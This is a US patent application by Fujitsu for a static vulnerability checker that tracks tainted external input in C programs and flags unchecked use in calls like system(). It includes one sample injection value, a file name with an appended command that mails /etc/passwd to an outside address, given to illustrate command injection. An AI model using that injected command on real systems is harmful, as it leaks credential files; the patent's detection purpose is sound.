(19) United States
(12) Patent Application Publication
(10) Pub. No.: US 2007/0271617 A1
(43) Pub. Date: Nov. 22, 2007

(54) VULNERABILITY CHECK PROGRAM, VULNERABILITY CHECK APPARATUS, AND VULNERABILITY CHECK METHOD

(75) Inventors: Masashi MITOMO, Kawasaki (JP); Satoru Torii, Kawasaki (JP)

Correspondence Address: STAAS & HALSEY LLP, SUITE 700, 1201 NEW YORK AVENUE, N.W., WASHINGTON, DC, 20005, US

(73) Assignee: FUJITSU LIMITED, Kawasaki (JP)

(21) Appl. No.: 11/832,779

(22) Filed: Aug. 2, 2007

Related U.S. Application Data
(63) Continuation of application No. PCT/JP2005/002422, filed on Feb. 17, 2005.

(51) Int. Cl. G06F 11/00

(52) U.S. Cl. 726/25

(57) ABSTRACT

Disclosed is a vulnerability check program allowing a computer to execute a vulnerability check method for detecting vulnerability of a program to be checked. The program allows the computer to execute: a determination rule management step that manages a determination rule concerning vulnerability; a program input step that reads in the program to be checked; a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management step that manages the information concerning the variable; a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and an alert output step that outputs an alert message concerning the vulnerability detected by the vulnerability determination step.

### TECHNICAL FIELD

The present invention relates to a vulnerability check program, a vulnerability check apparatus, and a vulnerability check method that check a program so as to detect vulnerability.

### BACKGROUND ART

In general, a program vulnerability check technique is roughly divided into a static check and a dynamic check. Vulnerability is a kind of bugs which may cause serious damage, such as system down, system takeover, and information leakage, to program users, if abused, and is also called “security hole”.

First, the static check will be described.

Among libraries prepared for a given program language, there exist libraries that should not be used or required to be treated with care since they may cause vulnerability. These libraries are called “vulnerable libraries”. For example, it is said that, in the case of C-language, a library such as “strcpy” which may cause buffer overflow vulnerability which is the most popular vulnerability should not be used but instead “strncpy” should be used. However, in actual source code, such a rule has not been validated.

The static check is a check not involving execution of a program. A typical static check reads in source code, searches for the names of known vulnerable libraries (including system functions), and outputs an alert message together with information indicating the location in which the vulnerable libraries are used. With this operation, the static check prevents a programmer from containing vulnerability in source code.

Next, dynamic check will be described.

The dynamic check is a check involving execution of a program. A typical dynamic check gives input data to a program while monitoring a memory and the like to execute source code line by line, and outputs an alert message if a problem occurs in the source code.

The following Patent Document 1 is known as a prior art relating to the present invention. A computer process resource modelling method and apparatus disclosed in Patent Document 1 analyzes components constituting a computer program and determines the influence that the components exert on the resource. If a violation of resource's predetermined behavior is detected, a notification is made as a programming error.

Patent Document 1: PCT Publication No. 10-509258

### DISCLOSURE OF THE INVENTION

Problems to be solved by the Invention

If a programmer just does not make wrong use of a library, vulnerability does not occur even if the library is one that is generally regarded as vulnerable. For example, if “strcpy” library processes character-string constant, vulnerability cannot be generated. On the other hand, if “strcpy” library processes a character-string constant given from outside, such as a user of a program, buffer overflow vulnerability can be generated when a special character string is given from outside.

However, the conventional static check typically depends upon a simple pattern matching for vulnerable library names and outputs an alert message for all vulnerable libraries used in the source code. That is, the conventional static check may issue an alert even for vulnerable libraries which are used in a proper manner, so that a programmer needs to cope with a large number of alert massages.

Further, in the conventional dynamic check, a checker needs to create a test set which is a set of input data to be given to a program. It is difficult and disadvantageous in cost to create the test set in such a manner to cover various types of vulnerabilities, which raise the threshold for the dynamic check.

The present invention has been made to solve the above problem, and an object thereof is to provide a vulnerability check program, a vulnerability check apparatus, and a vulnerability check method capable of detecting only a location at which the vulnerable library is not properly used.

To solve the above problems, according to a first aspect of the present invention, there is provided a vulnerability check program allowing a computer to execute a vulnerability check method for detecting vulnerability of a program to be checked, the program allowing the computer to execute: a determination rule management step that manages a determination rule concerning vulnerability; a program input step that reads in the program to be checked; a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management step that manages the information concerning the variable; a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and an alert output step that outputs an alert message concerning the vulnerability detected by the vulnerability determination step.

In the vulnerability check program according to the present invention, the determination rule includes a definition of a vulnerable argument in a library function.

In the vulnerability check program according to the present invention, the variable managed by the variable management step includes the variable whose value is externally input and a variable obtained by processing the variable whose value is externally input by a function and the like.

In the vulnerability check program according to the present invention, the information concerning a variable includes information indicating whether the value of the variable is externally input or not and information indicating whether vulnerability check has been made for the externally input value.

In the vulnerability check program according to the present invention, the alert message includes any of the location of the variable whose value is externally input, library function and argument that have been used, description about detected vulnerability, and correction method of the program to be checked.

In the vulnerability check program according to the present invention, the program to be checked is source code or an intermediate language file.

According to a second aspect of the present invention, there is provided a vulnerability check program allowing a computer to execute a vulnerability check method for detecting vulnerability of a program to be checked, the program allowing the computer to execute: a determination rule management step that manages a determination rule concerning vulnerability; a program input step that reads in the program to be checked; a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management step that manages the information concerning the variable; a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and a correction output step that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination step.

According to a third aspect of the present invention, there is provided a vulnerability check apparatus that detects vulnerability of a program to be checked, comprising: a determination rule management section that manages a determination rule concerning vulnerability; a program input section that reads in the program to be checked; a processing flow trace section that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management section that manages the information concerning the variable; a vulnerability determination section that uses the determination rule and information concerning the variable to make determination of vulnerability; and an alert output section that outputs an alert message concerning the vulnerability detected by the vulnerability determination section.

In the vulnerability check apparatus according to the present invention, the determination rule includes a definition of a vulnerable argument in a library function.

In the vulnerability check apparatus according to the present invention, the variable managed by the variable management section includes the variable whose value is externally input and a variable obtained by processing the variable whose value is externally input by a function and the like.

In the vulnerability check apparatus according to the present invention, the information concerning a variable includes information indicating whether the value of the variable is externally input or not and information indicating whether vulnerability check has been made for the externally input value or not.

In the vulnerability check apparatus according to the present invention, the alert message includes any of the location of the variable whose value is externally input, library function and argument that have been used, description about detected vulnerability, and correction method of the program to be checked.

In the vulnerability check apparatus according to the present invention, the program to be checked is source code or an intermediate language file.

According to a fourth aspect of the present invention, there is provided a vulnerability check apparatus that detects vulnerability of a program to be checked, comprising: a determination rule management section that manages a determination rule concerning vulnerability; a program input section that reads in the program to be checked; a processing flow trace section that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management section that manages the information concerning the variable; a vulnerability determination section that uses the determination rule and information concerning the variable to make determination of vulnerability; and a correction output section that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination section.

According to a fifth aspect of the present invention, there is provided a vulnerability check method for detecting vulnerability of a program to be checked, comprising: a determination rule management step that manages a determination rule concerning vulnerability; a program input step that reads in the program to be checked; a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management step that manages the information concerning the variable; a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and an alert output step that outputs an alert message concerning the vulnerability detected by the vulnerability determination step.

According to a sixth aspect of the present invention, there is provided a vulnerability check method for detecting vulnerability of a program to be checked, comprising: a determination rule management step that manages a determination rule concerning vulnerability; a program input step that reads in the program to be checked; a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable; a variable management step that manages the information concerning the variable; a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and a correction output step that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination step.

### BRIEF DESCRIPTION OF THE DRAWINGS

FIG. 1 is source code showing an example of a vulnerable program;

FIG. 2 is a display showing an example of a normal execution result of a vulnerable program;

FIG. 3 is source code showing an example of a secure program;

FIG. 4 is a block diagram showing an example of a configuration of the vulnerability check apparatus according to the present invention;

FIG. 5 is a flowchart showing an example of operation of the vulnerability check apparatus according to the present invention;

FIG. 6 is a flowchart showing an example of operation of variable processing according to the present invention;

FIG. 7 is a view showing an example of an alert message according to the present invention;

FIG. 8 is a view showing an example of an intermediate language file;

FIG. 9 is a block diagram showing another example of a configuration of the vulnerability check apparatus according to the present invention; and

FIG. 10 is source code showing an example of the content of a program correction method according to the present invention.

### BEST MODE FOR CARRYING OUT THE INVENTION

An Embodiment of the present invention will be described below with reference to the accompanying drawings.

The present invention is a technique that traces the data flow with an input of external data as a starting point and detects a location at which the external data is directly passed to a dangerous library. In the present invention, a vulnerability check apparatus that detects vulnerability contained in the source code of C-language and issues an alert to warn a programmer of the detected vulnerability will be described.

First, two programs to be checked will be described as an example.



FIG. 1 shows a vulnerable program “test1.c” as a first program to be checked. The “test1.c” is a program that allows a user to input a file name to output detailed information (access restriction, owner, size, last update date, etc.) of a file corresponding to the file name. The “test1.c” first performs input processing of a file name in the 9th to 11th lines. Subsequently, in the 13th line, the “test1.c” uses the file name to generate a command character string to be passed to Unix® shell. In this case, “Is-I filename” is used to output the detailed information of the corresponding file. Subsequently, in the 14th line, the “test1.c” passes the command character string to Unix® shell. FIG. 2 shows a normal execution result obtained when an existing adequate file name is input.

However, the “test1.c” is a vulnerable program which may be exploited. A malicious user may input, e.g., “example.txt; mail foo@fuga.com </etc/passwd” as a file name. In this case, the “test1.c” displays the detailed information of a file “example.txt” as proper operation, but executes a command to transmit a password file to “foo@fuga.com” by mail. That is, confidential information is leaked.



Next, as an example of a second program to be checked, a secure program “test2.c” obtained by solving the problem of “test1.c” is shown in FIG. 3. Unlike the “test1.c”, the “test2.c” checks an input file name. A function “Check_file_name” (defined in the 23th to 36th lines) is called to check an input file name. If the file name does not pass the check, the “test2.c” does not process the file name and terminates. As a result, the problem in the “test1.c” does not occur in the “test2.c”.

Here, a simple description is given of the function “Check_file_name”. This function checks whether a character other than alphameric character, “.” (period), “-” (hyphen), and “_” (underbar) is included in the character string of the file name, because it is considered that only these characters are sufficient for expressing a file name. That is, restriction of characters to be used in the file name prevents an abusive input like the problem in the “test1.c”.



Next, a configuration of the vulnerability check apparatus according to the present invention will be described. FIG. 4 is a block diagram showing an example of a configuration of the vulnerability check apparatus according to the present invention. The vulnerability check apparatus shown in FIG. 4 includes a program input section 11, a variable management section 21, a determination rule management section 22, a processing flow trace section 31, a vulnerability determination section 32, and an alert message output section 41.

The determination rule management section 22 manages a previously defined determination rule for vulnerability. The determination rule describes a function using an exterior input or argument of a vulnerable library. The determination rule may previously be stored in a memory or may previously be stored in a file so as to be read in at the start-up time. This file may be customized by a user.

The program input section 11 reads in source code, parses the source code, and passes the processing flow to the processing flow trace section 31. This can be implemented by using a function of a C-language compiler. Since the C-language complier parses source code to generate an intermediate language file, the intermediate language is used as the processing flow. The source code may include a plurality of files. The processing flow trace section 31 extracts an externally input variable whose value is externally input and passes information concerning the variable to the variable management section 21. Further, the processing flow trace section 31 traces the externally input variable according to the processing flow and extracts a location at which the traced variable is processed as a vulnerable argument of a library function. As the extraction criterion, the determination rule is used.

The variable management section 21 manages information of each variable obtained from the processing flow trace section 31 as a table. The each variable information includes variable name, attribute, position (represented by source file name and line number) at which the attribute has been set. The attribute for argument or variable includes “unset” which is a state immediately after variable declaration, “normal” which is a state where a given value has been set and does not belong to any other state, “taint” which is a state where an external input has been made and thus it is likely to generate vulnerability, and “checked” which is a state where check has been made to confirm that the target argument or variable is non-tainted. A variable whose attribute is “taint” is called tainted variable.

The vulnerability determination section 32 determines whether a tainted variable is used as an argument of the vulnerable library defined by the determination rule. The alert output section 41 generates an alert massage concerning vulnerability and outputs the alert massage on a screen or file.

Next, operation of the vulnerability check apparatus according to the present invention will be described. FIG. 5 is a flowchart showing an example of operation of the vulnerability check apparatus according to the present invention.

The program input section 11 reads in a program and passes the read program to the processing flow trace section 31 (S11). Then, the processing flow trace section 31 extracts an externally input variable according to the determination rule and stores it in the variable table of the variable management section S12. Then, the processing flow trace section 31 determines there remains any unchecked variable (S13). If there remains any unchecked variable (Y in S13), the processing flow trace section 31 selects one unchecked variable and checks it (S14), and the flow returns to step S13. If there is no unchecked variable (N in S13), this flow is ended.



In step S14, the processing flow trace section 31 and vulnerability determination section 32 check the selected variable. FIG. 6 is a flowchart showing an example of operation of the variable check according to the present invention.

The processing flow trace section 31 advances the read program by one line (S21). Then, the processing flow trace section 31 determines the program has terminated (S22). If the program has terminated (Y in S22), this flow is ended. If the program has not yet terminated (N in S22), the processing flow trace section 31 determines whether the program has diverged or not (S23). If the program has not diverged (N in S23), the flow shifts to step S31. If the program has diverged (Y in S23), the processing flow trace section 31 stores, in the variable table, a variable in the branch location which corresponds to the selected variable (S24).

Then, the processing flow trace section 31 determines whether the attribute of the stored variable has been checked (S31). If the attribute of the stored variable has been checked (Y in S31), this flow is ended. If the attribute of the stored variable has not been checked (N in S31), the processing flow trace section 31 determines whether the unchecked variable is used in a function (S32). If the variable is not used in a function (N in S32), the flow returns to step S21. If the variable is used in a function (Y in S32), the vulnerability determination section 32 determines whether a tainted variable is generated due to transition of the attribute of each variable (S41). If the tainted variable is not generated (N in S41), the flow shifts to step S43. If the tainted variable is generated (Y in S41), the vulnerability determination section 32 sets the attribute of this variable to “taint” and stores the set attribute in the variable table S42. Then, the vulnerability determination section 32 determines whether vulnerability is generated in the variable according to the determination rule (S43). If vulnerability has not been generated (N in S43), the flow returns to step S21. If vulnerability has been generated (Y is S43), the alert output section 41 outputs an alert message (S44), and this flow is ended.

In step S12, a function using an external input which has been previously defined and arguments (argc, argv) passed to main function are used to extract the externally input variable. With regard to the function using an external input, its name and location of the argument in which a tainted value can be placed are previously defined in the determination rule. This definition needs to be made in consideration of the use of respective functions. For example, with regard to fgets function, definition is made as follows.

fgets: param_{—}1=taint

The fgets function is used such that an externally input value is placed in a first argument, so that this definition means that the first argument is “taint” and arguments other than the first argument and return values are “non-tainted”.

Further, with regard to snprintf function, definition is made as follows.

snprintf:param_{—}1=param_{—}4

This definition means that the attribute of a first argument inherits the attribute of a fourth argument in snprintf function. That is, if the fourth argument is “taint”, the first attribute is “taint”, and if the fourth argument is “non-tainted”, the first attribute is “non-tainted”.

Further, with regard to system function, definition is made as follows.

system:alert_if param_{—}1=taint

This definition means that when a first argument is “taint” in the system function, an alert message is generated. That is, when the first argument is “taint”, this function is likely to exhibit abnormal behavior, that is, this function has vulnerability.

In step S31, check is made to determine whether the attribute of a variable has been checked or not. For example, when a check function such as isalnumo is called with a target variable set as an argument, the attribute of the target variable becomes “checked”. Further, when a target variable is used in a conditional expression containing a comparison operator, the attribute of the target variable becomes “checked”.



In step S44, an alert message concerning vulnerability is generated and output to a screen or file. FIG. 7 is a view showing an example of an alert message according to the present invention. First, detection number, function name, and location of argument are output as the alert message. Descriptions about vulnerability such as function name, degree of risk, threat, comment are previously defined in the determination rule and are associated with the ID of the detected vulnerability. The location at which the tainted data has been set is stored in the variable table, and set function name, file name, line number and the like are output therefrom. The location at which a vulnerable library is used can be acquired from the current position of the flow tracing, and used function name, file name line number and the like are output therefrom.

Next, concrete operations performed in the cases where the vulnerability check apparatus according to the present invention performs vulnerable check for a vulnerable program and for a secure program will be described.

A case where the vulnerability check apparatus performs vulnerability check for a vulnerable program “test1.c” will first be described.

Since fgets function is used in 10th line, the vulnerability check apparatus determines that it is likely that a value has externally been input to a variable file_name and that the attribute of the variable file_name is “taint”.

Then, since snprintf function is used in 13th line, the vulnerability check apparatus determines that it is likely that the attribute of the variable file_name is passed to the variable is_command and that the attribute of the variable Is_command is “taint”.

Then, since a variable Is-command is used as an argument of system function in 14th line, the vulnerability check apparatus determines that it is likely that the system function processes a tainted variable and that vulnerability is generated. Then, the vulnerability check apparatus outputs an alert message to warn a programmer or the like of the detected vulnerability.

A case where the vulnerability check apparatus performs vulnerability check for a secure program “test2.c” will next be described.

Since fgets function is used in 10th line, the vulnerability check apparatus determines that a value has externally been input to a variable file_name and that the attribute of the variable file_name is “taint”.

Then, the vulnerability check apparatus determines that the value of the variable file_name has been checked by a function Check_file_name in 13th line and that the attaribute of the variable file_name is “checked”.

Then, since snprintf function is used in 18th line, the vulnerability check apparatus determines that the attribute of variable file_name has been passed to variable Is_command and that the attribute of variable Is_command is “checked”.

Then, since variable Is_command is used as an argument of system function in 19th line, the vulnerability check apparatus determines that system function processes a variable having a “checked” attribute, that is, determines that it is unlikely that vulnerability is generated.

Although one alert message is output for one variable in the present embodiment, a plurality of alert messages for the same variable may be merged.

There is often a case where a process in a program diverges due to appearance of if statement and different processing may be applied to the same variable in the branch locations. In this case, there may be a case where vulnerability that is likely to pose a serious risk is detected in one branch location and vulnerability rated low risk is detected in the other branch location. To separately output alert messages for both the cases is redundant for a user and, therefore, it is often preferable that the alert messages be merged. As an example of a method of merging the alert messages, there is one that uses an alert message of the highest severity and discards the other alert messages.

Although vulnerability check is performed by processing the source code in the present embodiment, it may be performed by processing an intermediate language file. In the case of a program coded in C-language, the source code readable by humans is compiled and translated into a computer-executable machine language. A compiler generates an intermediate language file which is an intermediate file in the above translation process and can output the file onto a disk. The intermediate language file is one that represents the source code in the form of nodes unit by unit. The intermediate code is inferior in human readability than source code, but not more difficult in decoding than machine language. FIG. 8 is a view showing an example of the intermediate language file. In the case where such intermediate language is read in, the vulnerability check apparatus generates a data flow in the form of a tree structure. Although data form is different, processing of vulnerability check can be performed in a manner similar to the case of source code.



Further, although the vulnerability check apparatus outputs an alert message so as to allow a user to correct a program according to the alert message in the present embodiment, a program correction method may be contained in the alert message, or a newly provided correction output section may automatically correct a program according to the correction method. FIG. 9 is a block diagram showing another example of a configuration of the vulnerability check apparatus according to the present invention. In FIG. 9, the same reference numerals as those in FIG. 4 denote the same or corresponding parts as those in FIG. 4, and the descriptions thereof will be omitted here. The apparatus shown in FIG. 9 differs from that of FIG. 4 in the point that a correction output section 51 is provided in place of the alert output section 41 so as to automatically correct a program.

In order to acquire a program correction method as described above, a program correction method for vulnerability may previously be defined in the determination rule. For example, one field is added to the determination rule concerning system function, and the type of the program correction method is described in the field as follows.

system: alert_if param1=taint, correct=method3

Further, the content of the program correction method3 is previously defined in the determination rule. FIG. 10 is source code showing an example of the content of a program correction method according to the present invention. This program correction method3 inserts, immediately before using system function, logic for checking a string variable used as an argument of the system function. This logic checks whether a character, such as “|” or “;”, that may pose a danger if it is passed to shell is contained in the string variable. Invalid_String_Error(x) in FIG. 10 is a function defined in a different location and terminates a program by outputting an error.

Further, although the present embodiment is applied to C-language, it can be applied to another program language.

Further, it is possible to provide a program that allows a computer constituting the vulnerability check apparatus to execute the above steps as a vulnerability check program. By storing the above program in a computer-readable storage medium, it is possible to allow the computer constituting the vulnerability check apparatus to execute the program. The computer-readable medium mentioned here includes: a portable storage medium such as a CD-ROM, a flexible disk, a DVD disk, a magneto-optical disk, or an IC card; a database that holds computer program; another computer and database thereof; and a transmission medium on a network line.

### INDUSTRIAL APPLICABILITY

According to the present invention, by detecting only the location at which a vulnerable library is not appropriately used, accuracy of vulnerability detection is significantly improved as compared to the conventional method that detects all vulnerable libraries.

1. A vulnerability check program allowing a computer to execute a vulnerability check method that detects vulnerability of a program to be checked, the program allowing the computer to execute:
a determination rule management step that manages a determination rule concerning vulnerability;
a program input step that reads in the program to be checked;
a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management step that manages the information concerning the variable;
a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and
an alert output step that outputs an alert message concerning the vulnerability detected by the vulnerability determination step.

2. The vulnerability check program according to claim 1, wherein the determination rule includes a definition of a vulnerable argument in a library function.

3. The vulnerability check program according to claim 1, wherein the variable managed by the variable management step includes the variable whose value is externally input and a variable obtained by processing the variable whose value is externally input by a function and the like.

4. The vulnerability check program according to claim 1, wherein the information concerning a variable includes information indicating whether the value of the variable is externally input or not and information indicating whether vulnerability check has been made for the externally input value or not.

5. The vulnerability check program according to claim 1, wherein the alert message includes any of the location of the variable whose value is externally input, library function and argument that have been used, description about detected vulnerability, and correction method of the program to be checked.

6. The vulnerability check program according to claim 1, wherein the program to be checked is source code or an intermediate language file.

7. A vulnerability check program allowing a computer to execute a vulnerability check method that detects vulnerability of a program to be checked, the program allowing the computer to execute:
a determination rule management step that manages a determination rule concerning vulnerability;
a program input step that reads in the program to be checked;
a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management step that manages the information concerning the variable;
a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and
a correction output step that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination step.

8. A vulnerability check apparatus that detects vulnerability of a program to be checked, comprising:
a determination rule management section that manages a determination rule concerning vulnerability;
a program input section that reads in the program to be checked;
a processing flow trace section that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management section that manages the information concerning the variable;
a vulnerability determination section that uses the determination rule and information concerning the variable to make determination of vulnerability; and
an alert output section that outputs an alert message concerning the vulnerability detected by the vulnerability determination section.

9. The vulnerability check apparatus according to claim 8, wherein the determination rule includes a definition of a vulnerable argument in a library function.

10. The vulnerability check apparatus according to claim 8, wherein the variable managed by the variable management section includes the variable whose value is externally input and a variable obtained by processing the variable whose value is externally input by a function and the like.

11. The vulnerability check apparatus according to claim 8, wherein
the information concerning a variable includes information indicating whether the value of the variable is externally input or not and information indicating whether vulnerability check has been made for the externally input value or not.

12. The vulnerability check apparatus according to claim 8, wherein the alert message includes any of the location of the variable whose value is externally input, library function and argument that have been used, description about detected vulnerability, and correction method of the program to be checked.

13. The vulnerability check apparatus according to claim 8, wherein the program to be checked is source code or an intermediate language file.

14. A vulnerability check apparatus that detects vulnerability of a program to be checked, comprising:
a determination rule management section that manages a determination rule concerning vulnerability;
a program input section that reads in the program to be checked;
a processing flow trace section that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management section that manages the information concerning the variable;
a vulnerability determination section that uses the determination rule and information concerning the variable to make determination of vulnerability; and
a correction output section that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination section.

15. A vulnerability check method that detects vulnerability of a program to be checked, comprising:
a determination rule management step that manages a determination rule concerning vulnerability;
a program input step that reads in the program to be checked;
a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management step that manages the information concerning the variable;
a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and
an alert output step that outputs an alert message concerning the vulnerability detected by the vulnerability determination step.

16. A vulnerability check method that detects vulnerability of a program to be checked, comprising:
a determination rule management step that manages a determination rule concerning vulnerability;
a program input step that reads in the program to be checked;
a processing flow trace step that traces the processing flow of the program to be checked with respect to a variable whose value is externally input to acquire information concerning the variable;
a variable management step that manages the information concerning the variable;
a vulnerability determination step that uses the determination rule and information concerning the variable to make determination of vulnerability; and
a correction output step that corrects the program to be checked with respect to the vulnerability determined by the vulnerability determination step.
